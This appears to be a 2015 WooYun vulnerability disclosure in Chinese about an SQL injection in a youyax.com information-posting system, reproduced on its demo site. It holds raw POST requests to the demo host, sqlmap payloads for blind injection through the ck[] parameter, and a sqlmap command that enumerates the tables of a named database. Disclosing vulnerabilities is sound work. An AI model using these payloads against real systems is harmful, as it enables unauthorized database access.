漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-098787
漏洞标题:某信息发布系统SQL注入(demo复现)
相关厂商:youyax.com
漏洞作者: 路人甲
提交时间:2015-03-03 17:05
修复时间:2015-06-01 18:28
公开时间:2015-06-01 18:28
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-03: 细节已通知厂商并且等待厂商处理中
2015-03-03: 厂商已经确认,细节仅向厂商公开
2015-03-06: 细节向第三方安全合作伙伴开放
2015-04-27: 细节向核心白帽子及相关领域专家公开
2015-05-07: 细节向普通白帽子公开
2015-05-17: 细节向实习白帽子公开
2015-06-01: 细节向公众公开
简要描述:
某信息发布系统SQL注入(demo复现)
详细说明:
某信息发布系统SQL注入(demo复现)
漏洞证明:

注入在这个地方:

抓包看看:
POST /index.php HTTP/1.1
Host: pmbdemo.youyax.com
Proxy-Connection: keep-alive
Content-Length: 21
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pmbdemo.youyax.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://pmbdemo.youyax.com/index.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=e3036ed3248be3f189e336878c8e542f
ck%5B%5D=2&sub_lists=


我们在sqlmap中看参数:
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ck[] (POST)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: ck[]=2 RLIKE (SELECT (CASE WHEN (3364=3364) THEN 2 ELSE 0x28 END))&
sub_lists=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ck[]=2 AND SLEEP(5)&sub_lists=
---
[23:07:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2
back-end DBMS: MySQL 5.0.11
[23:07:04] [INFO] fetching current database
问题在哪很明显了。

我们来复现一下demo产生的注入,首先注册登入,随便点个人发送信息:
然后到控制面板,点击删除抓包
保存post发送:
POST /index.php HTTP/1.1
Host: pmbdemo.youyax.com
Proxy-Connection: keep-alive
Content-Length: 21
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pmbdemo.youyax.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://pmbdemo.youyax.com/index.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=e3036ed3248be3f189e336878c8e542f
ck%5B%5D=3&sub_lists=

列个表看看。
sqlmap.py -r 2.txt -v 1 --tables -D "youyaxco_pmb"
修复方案:
我只求你们能审核我的洞洞!
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2015-03-03 18:27
厂商回复:
重视不够,没注意没加intval过滤,谢谢
最新状态:
暂无